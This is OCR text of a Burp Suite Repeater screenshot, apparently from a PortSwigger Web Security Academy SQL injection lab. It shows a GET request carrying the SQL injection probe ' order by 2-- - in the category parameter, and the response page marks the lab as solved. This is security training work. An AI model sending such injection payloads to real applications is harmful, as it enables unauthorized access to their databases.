 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI
Target: https://0a6d00c5049567d485263f72005d00d9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=' order by 2-- - HTTP/2
2 Host: 0a6d00c5049567d485263f72005d00d9.web-security-academy.net
3 Cookie: session=kssuRxR8Kn9s5lFKeKvHpqgWAeIzmOrf
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=RwhQFhp8ioUQvs77wsYG9DRWxihQB3TR; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 6965
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection attack, listing the database contents on
non-Oracle databases
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SQL injection attack, listing the database
contents on non-Oracle databases
</h2>
22 <a class=link-back href='
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Custom actions
Done
7,160 bytes | 92 millis
Event log All issues
Memory: 146.5MB Disabled
Links
ENG
12:55 PM
9/17/2025
2